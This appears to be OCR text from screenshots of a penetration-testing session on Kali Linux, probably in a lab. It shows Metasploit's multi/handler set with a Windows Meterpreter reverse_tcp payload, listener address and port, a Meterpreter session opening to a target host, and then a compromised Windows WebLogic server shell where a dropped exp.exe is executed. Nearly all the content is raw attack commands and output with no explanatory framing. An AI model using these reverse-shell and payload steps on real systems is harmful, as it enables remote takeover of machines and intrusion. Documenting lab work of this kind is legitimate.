 root@kali: /home/kali
File Actions Edit View Help
excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversa
l
7 exploit/linux/local/yum_package_manager_persistence 2003-12-17
excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 7, use 7 or use ex
ploit/linux/local/yum_package_manager_persistence
msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handle
r
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tc
p
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.111.128
LHOST => 192.168.111.128
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:5555
[*] Sending stage (200774 bytes) to 192.168.111.80
[*] Meterpreter session 2 opened (192.168.111.128:5555 -> 192.168.111.80:495
07) at 2022-09-08 10:41:34 -0400
meterpreter >
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.111.128 netmask 255.255.255.0 broadcast 192.168.111.2
55
inet6 fe80::ed78:d316:8189:d8f5 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:c3:e1:5b txqueuelen 1000 (Ethernet)
RX packets 10513 bytes 2112156 (2.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5497 bytes 894067 (873.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 132 bytes 7920 (7.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 132 bytes 7920 (7.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
C:\Oracle\Middleware\user_projects\domains\base_domain>.\exp.exe
.\exp.exe
文件名、目录名或卷标语法不正确。
C:\Oracle\Middleware\user_projects\domains\base_domain>di
di
'di' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Oracle\Middleware\user_projects\domains\base_domain>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2022/09/08 22:36 <DIR> .
2022/09/08 22:36 <DIR> ..
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2022/09/07 22:54 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2022/09/08 22:36 7,168 exp.exe
2019/10/08 11:07 472 fileRealm.properties
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
4 个文件 8,228 字节
10 个目录 24,024,145,920 可用字节
C:\Oracle\Middleware\user_projects\domains\base_domain>exp.exe
exp.exe
C:\Oracle\Middleware\user_projects\domains\base_domain>
虚拟终端启动失败: